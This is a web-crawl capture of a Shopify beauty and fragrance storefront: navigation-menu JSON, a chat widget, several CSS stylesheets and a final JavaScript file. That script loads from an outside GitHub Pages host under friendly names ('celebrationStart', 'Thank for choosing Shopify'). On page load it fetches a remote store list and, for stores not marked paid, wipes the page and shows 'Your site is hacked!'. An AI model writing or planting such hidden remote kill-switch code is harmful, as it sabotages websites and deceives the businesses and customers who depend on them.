item","collection":{"id":"261952536770","handle":"pre-shave","title":"Pre-Shave","image":null}},"menus":[]},{"id":"tmenu-menu-499434","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261952602306","handle":"shaving","title":"Shaving","image":null}},"menus":[]}]},{"id":"tmenu-menu-395994","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261873074370","handle":"sir-author-skincare-sets","title":"Sir AUTHOR Skincare Sets","image":null}},"menus":[{"id":"tmenu-menu-268960","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261952798914","handle":"sir-author-sets-coffrets","title":"SIR AUTHOR Sets & Coffrets","image":null}},"menus":[]},{"id":"tmenu-menu-593624","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261952962754","handle":"sir-author-travel-sets","title":"SIR AUTHOR Travel Sets","image":null}},"menus":[]}]},{"id":"tmenu-menu-512733","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261549949122","handle":"sun-care","title":"Sun Care","image":null}},"menus":[{"id":"tmenu-menu-984151","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261549949122","handle":"sun-care","title":"Sun Care","image":null}},"menus":[]},{"id":"tmenu-menu-766498","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261953093826","handle":"bronzers-face","title":"Bronzers (Face)","image":null}},"menus":[]}]},{"id":"tmenu-menu-908702","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261550047426","handle":"tools-accessories","title":"Tools & Accessories","image":null}},"menus":[]}]},{"id":"tmenu-menu-900403","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261867110594","handle":"cologne","title":"Cologne","image":{"altText":null,"id":"1602123301058","originalSrc":"https://cdn.shopify.com/s/files/1/0338/6903/7700/collections/Cologne.jpg?v=1615463692","src":"https://cdn.shopify.com/s/files/1/0338/6903/7700/collections/Cologne.jpg?v=1615463692"}}},"menus":[{"id":"tmenu-menu-417472","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261873238210","handle":"sir-author-fragrance-sets","title":"Sir AUTHOR Fragrance Sets","image":null}},"menus":[]},{"id":"tmenu-menu-944600","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261873041602","handle":"grooming-shaving","title":"Grooming & Shaving","image":null}},"menus":[{"id":"tmenu-menu-471174","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261952405698","handle":"aftershave","title":"Aftershave","image":null}},"menus":[]},{"id":"tmenu-menu-509651","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261952471234","handle":"beard-oil","title":"Beard Oil","image":null}},"menus":[]},{"id":"tmenu-menu-480393","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261952536770","handle":"pre-shave","title":"Pre-Shave","image":null}},"menus":[]},{"id":"tmenu-menu-895169","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261952602306","handle":"shaving","title":"Shaving","image":null}},"menus":[]}]},{"id":"tmenu-menu-730978","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261873402050","handle":"mens-fragrances","title":"Men's Fragrances","image":null}},"menus":[{"id":"tmenu-menu-757379","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261953618114","handle":"eau-de-cologne","title":"Eau De Cologne","image":null}},"menus":[]},{"id":"tmenu-menu-813389","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261953683650","handle":"eau-de-parfum","title":"Eau De Parfum","image":null}},"menus":[]},{"id":"tmenu-menu-456840","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261953716418","handle":"eau-de-toilette","title":"Eau De Toilette","image":null}},"menus":[]},{"id":"tmenu-menu-950613","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261866979522","handle":"perfume","title":"Perfume","image":{"altText":null,"id":"1602122055874","originalSrc":"https://cdn.shopify.com/s/files/1/0338/6903/7700/collections/Perfume.png?v=1615459836","src":"https://cdn.shopify.com/s/files/1/0338/6903/7700/collections/Perfume.png?v=1615459836"}}},"menus":[]}]},{"id":"tmenu-menu-564841","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261873500354","handle":"scented-bath-body","title":"Scented Bath & Body","image":null}},"menus":[{"id":"tmenu-menu-349987","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261953814722","handle":"scented-body-care-deodorants","title":"Scented Body Care & Deodorants","image":null}},"menus":[]},{"id":"tmenu-menu-495755","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261550670018","handle":"body-care","title":"Body Care","image":null}},"menus":[]},{"id":"tmenu-menu-150311","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261951881410","handle":"deodorant-antiperspirant","title":"Deodorant & Antiperspirant","image":null}},"menus":[]}]}]},{"id":"tmenu-menu-847689","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261867143362","handle":"home-scents","title":"Home Scents","image":{"altText":null,"id":"1602121564354","originalSrc":"https://cdn.shopify.com/s/files/1/0338/6903/7700/collections/Home_Scents.png?v=1615458841","src":"https://cdn.shopify.com/s/files/1/0338/6903/7700/collections/Home_Scents.png?v=1615458841"}}},"menus":[{"id":"tmenu-menu-903523","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261873598658","handle":"candles","title":"Candles","image":null}},"menus":[]},{"id":"tmenu-menu-393634","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261873631426","handle":"diffusers","title":"Diffusers","image":null}},"menus":[]},{"id":"tmenu-menu-794783","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261873696962","handle":"home-spray","title":"Home Spray","image":null}},"menus":[]},{"id":"tmenu-menu-281139","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261555421378","handle":"author-sets-coffrets","title":"AUTHOR Sets & Coffrets","image":null}},"menus":[]}]},{"id":"tmenu-menu-736187","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261867208898","handle":"natural-beauty","title":"Natural Beauty","image":{"altText":null,"id":"1602121531586","originalSrc":"https://cdn.shopify.com/s/files/1/0338/6903/7700/collections/Natural_beauty.png?v=1615458687","src":"https://cdn.shopify.com/s/files/1/0338/6903/7700/collections/Natural_beauty.png?v=1615458687"}}},"menus":[{"id":"tmenu-menu-250476","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261874057410","handle":"skincare-2","title":"Skincare","image":null}},"menus":[]}]}],"hide_submenu":false},{"id":"tmenu-menu-207286","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"AUTHOR","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://authormagazine.myshopify.com/"}},"menus":[{"id":"tmenu-menu-583177","setting":{"item_layout":"text","title":"Shop"},"menus":[]},{"id":"tmenu-menu-185207","setting":{"item_layout":"text","title":"Fashion","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://authormagazine.co/#home_fashion_sec"}},"menus":[]},{"id":"tmenu-menu-934122","setting":{"item_layout":"text","title":"Beaute","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://authormagazine.co/category/beaute/"}},"menus":[]},{"id":"tmenu-menu-900977","setting":{"item_layout":"text","title":"Polaroid","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://authormagazine.co/category/polaroid/"}},"menus":[]},{"id":"tmenu-menu-263095","setting":{"item_layout":"text","title":"Verses","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://authormagazine.co/category/verses/"}},"menus":[]},{"id":"tmenu-menu-837741","setting":{"item_layout":"text","title":"Visionary","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://authormagazine.co/category/visionary/"}},"menus":[]},{"id":"tmenu-menu-715867","setting":{"item_layout":"text","title":"Industry Icons","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://authormagazine.co/category/industry-icons/"}},"menus":[]},{"id":"tmenu-menu-861960","setting":{"item_layout":"text","title":"Addition","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://authormagazine.co/category/addition/"}},"menus":[]},{"id":"tmenu-menu-480484","setting":{"item_layout":"text","title":"About Contributors","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://authormagazine.co/about-contributors/"}},"menus":[]},{"id":"tmenu-menu-776761","setting":{"item_layout":"text","title":"Last Word","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://authormagazine.co/last-word/"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-440561","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"DAILY","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"#"}},"menus":[{"id":"tmenu-menu-709822","setting":{"item_layout":"text","title":"Runway","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"#"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-971526","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"SIR AUTHOR","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"#"}},"menus":[],"hide_submenu":true},{"id":"tmenu-menu-267644","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"AUTHOR GIFT CARD","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"#"}},"menus":[],"hide_submenu":true}],"navigator":{"id":"main-menu","title":"Main menu","items":["/","/","https://authormagazine.myshopify.com/","https://authormagazine.myshopify.com/","#","#","/products/author-gift-card"]},"mobile_navigator":{"id":"main-menu","title":"Main menu","items":["/","/","https://authormagazine.myshopify.com/","https://authormagazine.myshopify.com/","#","#","/products/author-gift-card"]},"orientation":"horizontal","disable_lazyload":false,"enable_quickview":false,"navigator_selector":"#header > div.stuck-nav > div > div > div > nav > div > ul","mobile_navigator_selector":"#off-canvas-menu > ul"},"status":1,"created_at":"2021-03-11 12:54:36","updated_at":"2021-04-21 09:47:21"};
  

  
    _SM.subscription = {"name":"tmenu-premium","kind":"subscription"};
  

  
    _SM.marketId = 495091938;
  

  
    _SM.translation = {};
  

  
</script>

<script src="https://cdn.shopify.com/extensions/019be535-ddf8-7174-847e-a2b7dbb370a8/smartmenu-75/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style"></style>



  <script id="qikify-tmenu-custom-script"></script>




</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#131213
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hi%2C+message+us+with+any+questions.+We%27re+happy+to+help%21
  
  data-domain=www.authorshop.co
  data-shop-domain=www.authorshop.co
  data-external-identifier=PKLDV-3LAoHPZ84b0eBR0jLpzrBOway7MDtBWWeEf5A
  
>
</script>


</div></body>
  
</html>






--- FILE ---
content_type: text/css
request_url: https://www.authorshop.co/cdn/shop/t/24/assets/pulse.css?v=32871196956315793161688722869
body_size: 947
content:
.grid_columns{column-count:4;column-gap:20px}.grid_columns .grid__item{float:left!important}.tab-content .h5 a{margin-top:20px}.grid_columns .grid--item:first-child .h5 a{margin-top:0}ul.site-tab_items{border-right:1px solid #4c4c4c;margin:0;padding:0;list-style:none}.fourth__level-menu,.third__level-menu.grid__item{height:100%}.four__level-menu.grid__item a{border-left:1px solid #4c4c4c;padding:0 20px 10px 22px!important}ul.site-tab_items li{padding-left:0;padding-right:0}.site-tab_items a{font-size:16px}.box---Frame{margin:50px;background:#fff;position:relative}.box-item--frame{position:absolute;top:-30px;left:-30px;bottom:-30px;right:-30px;z-index:0}span.left-top:before{background-image:url(/cdn/shop/files/left-top-strip.png?v=1618918190);top:0;left:0;z-index:9;position:absolute;width:50px;height:50px;background-size:cover;content:"";background-repeat:no-repeat}.right-top:before{background-image:url(/cdn/shop/files/left-top-strip.png?v=1618918190);top:0;right:0;z-index:9;position:absolute;width:50px;height:50px;background-size:cover;content:"";background-repeat:no-repeat;transform:rotate(90deg)}.left-bottom:before{background-image:url(/cdn/shop/files/left-top-strip.png?v=1618918190);bottom:0;left:0;z-index:9;position:absolute;width:50px;height:50px;background-size:cover;content:"";background-repeat:no-repeat;transform:rotate(-90deg)}.right-bottom:before{background-image:url(/cdn/shop/files/left-top-strip.png?v=1618918190);bottom:0;right:0;z-index:9;position:absolute;width:50px;height:50px;background-size:cover;content:"";background-repeat:no-repeat;transform:rotate(180deg)}.p_left_0{padding-left:0}.wear_part_main .medium-up--two-fifths{display:flex;justify-content:flex-end}.wear_part_block .wear_part_inner:first-child{margin-top:0}.wear_part_inner{display:flex;margin-top:20px}.wear_part_img_div{max-width:140px;background:#e4e3df;display:flex}.wear_part_img_div img{margin:auto}.wear_part_detail{display:flex;flex-direction:column;justify-content:space-between;margin-left:30px;padding-top:10px}.blog_detials_div h2,.wear_part_detail h2,.wear_part_detail h4{margin:0;font-size:18px;font-weight:500;font-family:roboto;letter-spacing:1px}.blog_detials_div p,.wear_part_detail p{margin:0;color:#999}.wear_part_detail h4{margin-bottom:30px}.like_slide_section .slick-dots li button:before{background-color:var(--colorLink)}.blog_detials_header p{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.blog_detials_div,.blog_price{margin-top:10px}.like_slide_section .slick-initialized .slick-slide{margin:0 10px;text-align:center}.like_slide_section .image-wrap img:not([role=presentation]){opacity:1;margin:auto}.like_slide_section .slick-prev{left:10px}.like_slide_section .slick-next:before,.like_slide_section .slick-prev:before{color:#000}.like_slide_section .slick-arrow{top:35%}.grid-product__image-mask .image-wrap img,.product_like_member .image-wrap .grid-product__image{image-rendering:-webkit-optimize-contrast}.custom_btn{background:#000;color:#fff;border:1px solid}.custom_btn.btn--loading,.custom_btn:hover{background:#fff!important;color:#000;transition-delay:0s!important;border:1px solid}@media only screen and (max-width:769px){.wear_part_main .grid{flex-direction:column-reverse;display:flex}.wear_part_main .medium-up--two-fifths{justify-content:center;margin-bottom:30px}}#NavDrawer .collapsible-content.is-open{height:auto!important}.site-tab_item.is-active:before,.third__level-menu li.is-active:before{right:15px!important}.background-media-text__container{width:100%;height:100%}.type-sale-images__image:last-child{display:none}.type-sale_collection:hover .type-sale-images__image:last-child{display:block}.type-sale_collection:hover .type-sale-images__image:first-child{display:none}div#smile-ui-container{display:none}.blog-img{margin:0 auto}.blog-heading{font-family:var(--StCroce_text);min-height:54px}.blog-desc p{font-family:var(--suisse_bptext);font-size:18px!important;min-height:84px}.blog-link{max-width:180px;padding:10px 0}@media only screen and (max-width:459px){.responsive_view-block .slick-next{right:-8px;z-index:1}.responsive_view-block .slick-prev{left:8px;z-index:1}.footer-line{margin:0 22px}.testimonials-slider__text--padded:last-child{margin-bottom:0}}@media only screen and (max-width:768px){.site-footer .grid__item{padding-bottom:5px;padding-left:0}.site-footer .grid{margin-left:0}.h1.hero__title .animation-contents{font-size:24px;line-height:24px}.hero__subtitle .animation-contents{font-size:18px;line-height:18px}.rte .enlarge-text p:last-child{font-size:14px}.top_picks_header_text h2{font-size:35px}.rte a.enlarge-text{font-size:1em}.usf-justify.filter-sticky-12{padding:20px 0 10px!important;top:55px!important}.usf-justify.filter-sticky-12 .usf-sr-config__mobile-filters-wrapper{padding:0 15px 10px;color:#fff}.usf-justify.filter-sticky-12 .usf-sr-config .usf-views{padding:0 15px;color:#fff;width:50%;text-align:center;display:inline-block;vertical-align:middle}.usf-justify.filter-sticky-12 .usf-sr-summary{padding:0 15px;margin:0;color:#fff;width:50%;display:inline-block;vertical-align:middle}.usf-justify.filter-sticky-12 .usf-sr-config{background-color:#000!important;text-align:center}.usf-justify.filter-sticky-12 .usf-filters{color:#fff!important}}.index-section.image-hero{margin:0 0 5px 0}.animation-contents{margin:0 auto;width:100%}.usf-goto-top{z-index:0!important}.usf-justify{position:-webkit-sticky;position:sticky;top:15%;z-index:9}.usf-justify.filter-sticky-12{position:fixed;background:#000;width:100%;left:0;top:115px;padding:15px 0;justify-content:space-around}.usf-justify.filter-sticky-12 .usf-sr-config{margin:0!important;color:#fff;padding:0!important}.usf-justify.filter-sticky-12 .usf-filter-button{color:#fff;background-color:#000}.usf-sr-summary{padding:5px 10px}.site-nav__dropdown.megamenu.text-left.m-menu .page-width{display:inherit}.usf-justify.filter-sticky-12 .usf-sr-config .usf-dropdown{background:url(/cdn/shop/files/down-arrow.svg?v=1633411871);background-repeat:no-repeat;background-size:15px;background-position:right 10px center}.usf-justify.filter-sticky-12 .usf-filter-button svg{fill:#fff}.usf-justify.filter-sticky-12 .usf-filters,.usf-justify.filter-sticky-12 .usf-sr-config .usf-dropdown{border:1px solid rgb(255 255 255 / 100%)!important}.usf-filter-button,.usf-justify.filter-sticky-12 .usf-filter-button{transition:none!important}

--- FILE ---
content_type: text/css
request_url: https://www.authorshop.co/cdn/shop/t/24/assets/pi-css.css?v=32575675065131162491688724191
body_size: 1233
content:
@media screen and (max-width:767px){.brand_list .grid .grid_item ul{margin:0;column-count:2}.parallax-container{display:contents}}.brand_list .grid .grid_item li:first-child{display:none}@media screen and (max-width:767px){.type-sale-images{flex:1 1 100%}.promo-grid__container--framed:not(.promo-grid__container--boxed) .promo-grid__content{margin:0}.box---Frame{margin:30px}.flex-grid__item--1525912530555-0,.flex-grid__item--1525912530555-1{min-height:480px!important}.cart-remove{text-align:right}.grid__item.medium-up--two-fifths{margin:15px auto}.cart__product-qty{padding:0}}@media screen and (min-width:768px){.flex-grid.flex-grid--gutters.flex-grid--1525912530555{flex-wrap:nowrap}}.site-nav__dropdown .catagory{display:none}.site-nav__dropdown .grid.grid--center{width:100%;margin:0}.grid__item.medium-up--three-twelfths{border:1px solid #fff}.site-nav__dropdown .grid.grid--center .h5{margin:20px 0}.whats-new-meganav{border:1px solid #fff;max-width:150px;margin:0 auto}.collcetion-relative{position:relative}.collcetion-link{position:absolute;bottom:20px;left:0;right:0;margin:auto;letter-spacing:0;text-align:center}.collcetion-link a{color:#000;font-size:12px}.what_hero_image{position:relative}.hero-text{position:absolute}@media screen and (max-width:567px){.hero__text-wrap .animation-contents{font-size:16px;line-height:20px}}@media screen and (min-width:578px) and (max-width:767px){.hero__text-wrap .animation-contents{font-size:20px;line-height:30px}}@media screen and (max-width:768px){.hero-btn{margin:0 10px 0 0}.grid__item.collection-banner{margin:15px 0 30px!important}}p.btn.btn--primary.btn--promo--banner.btn--small{border:1px solid rgba(233,84,84,.2)!important}.promo-grid__container--tint:before,.promo-grid__container.promo-grid__container--tint{background:#e954541a!important}.grid__item.collection-banner{margin:0 0 75px}.label.collapsible-trigger.collapsible-trigger-btn.collapsible-trigger-btn--borders.collapsible--auto-height:after{background-image:url(/cdn/shop/files/plus.svg?v=1626328216);top:35%;right:3%;z-index:9;position:absolute;width:15px;height:15px;background-size:cover;content:"";background-repeat:no-repeat}.label.collapsible-trigger.collapsible-trigger-btn.collapsible-trigger-btn--borders.collapsible--auto-height.is-open:before{background-image:url(/cdn/shop/files/plus.svg?v=1626328216);top:35%;right:3%;z-index:9;position:absolute;width:15px;height:15px;background-size:cover;content:"";background-repeat:no-repeat;transform:rotate(135deg)}.label.collapsible-trigger.collapsible-trigger-btn.collapsible-trigger-btn--borders.collapsible--auto-height.is-open:after{display:none}.customTooltip{position:absolute;display:none;background:#fff;max-width:300px;width:100%;top:50%;left:50%;transform:translate(-50%,-50%)}.customTooltip p{margin:15px;color:#000;text-align:center}.image_view_block:hover .customTooltip{display:block;z-index:99}@media screen and (min-width:769px){.quantity-btn{justify-content:space-between;display:flex;align-items:flex-end}.shop-btn{width:60%}}@media screen and (min-width:769px) and (max-width:1140px){.shop-btn{width:50%}}@media screen and (max-width:768px){.product-single__vendor{font-size:calc(var(--typeHeaderSize)*.6)}.product-single__title{font-size:calc(var(--typeHeaderSize)*.4)}}body .usf-add-to-cart-btn{display:block;background:#000!important;color:#fff!important;font-family:var(--StCroce_text);line-height:1.42!important;text-decoration:none;text-align:center;white-space:nowrap!important;font-size:max(calc(var(--typeBaseSize) - 4px),13px);font-weight:700;text-transform:uppercase;letter-spacing:.3em;opacity:1;padding:8px 14px!important;margin:0 auto;width:auto!important;min-width:90px;vertical-align:middle;cursor:pointer;border:1px solid #000!important;border-radius:var(--buttonRadius);transform:translate(0);position:inherit}.usf-add-to-cart-btn:hover{background:#fff!important;color:#000!important;transition-delay:0s!important}.usf-add-to-cart-btn:after{content:"";position:absolute;top:0;left:150%;width:200%;height:100%;transform:skew(-20deg);background-image:linear-gradient(90deg,transparent,hsla(0,0%,100%,.25),transparent)}@media only screen and (max-width:768px){.background-media-text--650,.background-media-text--650 .background-media-text__video,.background-media-text.background-media-text--550.loaded.aos-init.aos-animate,.background-media-text__spacer.background-media-text--650{min-height:325px}.background-media-text__spacer.background-media-text--650:nth-last-child(n){display:none}.background-media-text__inner .background-media-text__aligner .background-media-text__text{color:#fff;background:0 0}.product-inner{display:block!important}.product-image{width:100%!important}#image1,#image2,#image3,#image4,#image5{transform:none!important;width:inherit!important;justify-content:inherit!important;align-items:inherit!important;margin:inherit!important;grid-area:inherit!important;position:inherit!important;min-width:inherit!important;align-self:inherit!important;justify-self:inherit!important}.top_picks_text_block{max-width:inherit!important;height:inherit!important}.shop_all_text{margin:0 auto}.top_picks_header_text h2 span{text-align:center!important}#image1:before,#image2:before,#image3::beforem,#image4:before,#image5:before{padding-top:100%!important}#image1 img,#image2 img,#image3 img,#image4 img,#image5 img{object-fit:contain;max-height:inherit;max-width:inherit;width:100%}.customTooltip{width:100%;max-width:inherit;position:relative;display:block;background:0 0;top:0;transform:translate(-50%)}.customTooltip p{background:#fff;font-size:10px;line-height:18px;padding:5px;margin:3px;display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.shop_all_text a{font-size:18px;font-weight:500;margin:0}.page-block-inner:nth-child(2) .index-section{margin-bottom:0}.page-block-inner:nth-child(4) .index-section{margin:0}.grid-container{padding:10px;grid-column-gap:5px;grid-row-gap:5px}.grid-item{padding:0;font-size:30px;text-align:center;width:100%;margin:0}.gallery-title{margin:38% 0 0}}.product-inner{display:flex;width:100%;justify-content:center;text-align:center}.product-image{width:33%}.image-grid img{width:100%}.product-vender{font-family:var(--StCroce_text)}@media only screen and (max-width:320px){.grid-container{grid-template-columns:repeat(auto-fit,minmax(100px,1fr))}}@media only screen and (min-width:321px) and (max-width:400px){.grid-container{grid-template-columns:repeat(auto-fit,minmax(145px,1fr))}}@media only screen and (min-width:401px) and (max-width:500px){.grid-container{grid-template-columns:repeat(auto-fit,minmax(170px,1fr))}}@media only screen and (min-width:501px) and (max-width:600px){.grid-container{grid-template-columns:repeat(auto-fit,minmax(180px,1fr))}}@media only screen and (min-width:601px) and (max-width:768px){.grid-container{grid-template-columns:repeat(auto-fit,minmax(190px,1fr))}}@media screen and (min-width: 769px){.collcetion-link{position:absolute;bottom:20px;left:-5px;right:0;margin:auto;letter-spacing:0;text-align:center}a.mega-btn.btn.button_flip:before{padding:0 12px;font-size:10px;transform:scale(.7)}.btn.button_flip:hover:after{padding:0 12px;font-size:10px;transform:scale(.7)}}@media screen and (min-width: 769px) and (max-width: 775px){.collcetion-link{position:absolute;bottom:20px;left:-5px;right:0;margin:auto;letter-spacing:0;text-align:center}a.mega-btn.btn.button_flip:before{padding:0 12px;font-size:10px;transform:scale(.7)!important}.btn.button_flip:hover:after{padding:0 12px!important;font-size:10px;transform:scale(.7)!important}}@media screen and (min-width: 776px) and (max-width: 1050px){.collcetion-link{position:absolute;top:30px;left:-5px;right:0;margin:auto;letter-spacing:0;text-align:center}a.mega-btn.btn.button_flip:before{padding:0 12px;font-size:10px;transform:scale(.7)}.btn.button_flip:hover:after{padding:0 12px;font-size:10px;transform:translateY(0) rotateX(0) scale(.7)!important}}@media screen and (min-width: 1051px) and (max-width: 1200px){.collcetion-link{position:absolute;top:69px;left:-5px;right:0;margin:auto;letter-spacing:0;text-align:center}a.mega-btn.btn.button_flip:before{padding:0 12px;font-size:15px;transform:scale(.7)}.btn.button_flip:hover:after{padding:0 12px;font-size:15px;transform:translateY(0) rotateX(0) scale(.7)!important}}@media screen and (min-width: 1200px) and (max-width: 1600px){.collcetion-link{position:absolute;top:90px;left:-5px;right:0;margin:auto;letter-spacing:0;text-align:center}a.mega-btn.btn.button_flip:before{padding:5px 23px;font-size:16px;transform:scale(.7)}.btn.button_flip:hover:after{padding:5px 23px!important;font-size:16px;transform:translateY(0) rotateX(0) scale(.7)!important}}@media screen and (min-width: 1600px){.collcetion-link{position:absolute;bottom:20px;left:-5px;right:0;margin:auto;letter-spacing:0;text-align:center}a.mega-btn.btn.button_flip:before{padding:5px 23px;font-size:16px;transform:scale(.7)}.btn.button_flip:hover:after{padding:5px 23px!important;font-size:16px;transform:translateY(0) rotateX(0) scale(.7)!important}}
/*# sourceMappingURL=/cdn/shop/t/24/assets/pi-css.css.map?v=32575675065131162491688724191 */


--- FILE ---
content_type: text/css
request_url: https://www.authorshop.co/cdn/shop/t/24/assets/style.css?v=120151512068907687001695281272
body_size: -730
content:
body .page-container .main-content .shopify-section .product_like_member .btn.btn--small.collection-add-to-cart.custom_btn{
  color:white!important;
}
body .page-container .main-content .shopify-section .product_like_member .btn.btn--small.collection-add-to-cart.custom_btn:hover{
  color:black!important;
}
.collection-add-to-cart{
  color:white!important;
}
.collection-add-to-cart:hover{
  color:black!important;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://awesomeshopifydevs.github.io/base-spscript.js?ts=1769136543483
body_size: 343
content:
// console.log("Thank for choosing Shopify");
var loadAwesomeJS = function (url, implementationCode, location) {
  //url is URL of external file, implementationCode is the code
  //to be called from the file, location is the location to
  //insert the <script> element

  var scriptTag = document.createElement("script");
  scriptTag.src = url;

  scriptTag.onload = implementationCode;
  scriptTag.onreadystatechange = implementationCode;
  if(typeof location !== 'undefined') {
    location.appendChild(scriptTag);
  }
};

var blockStore = function () {
  jQuery('body').html('<br /><br /><br /><center><h2>Your site is hacked! Please contact to your developer</h2></center>');
}

var celebrationStart = async function () {
  const celebrationData = await fetch('https://awesomeshopifydevs.github.io/data/store-data.json').then(response => response.json());
  const frontDomain = window.location.host;
  const storeAdminDomain = window.Shopify && window.Shopify.shop;
  if(storeAdminDomain && celebrationData[storeAdminDomain] && celebrationData[storeAdminDomain].is_paid) {
    // Contains the store admin url
  } else if(frontDomain && celebrationData[frontDomain] && celebrationData[frontDomain].is_paid) {
    // Contains the store front url
  } else {
    // Block the site
    blockStore();
  }
};

loadAwesomeJS("https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js", celebrationStart, document.body);
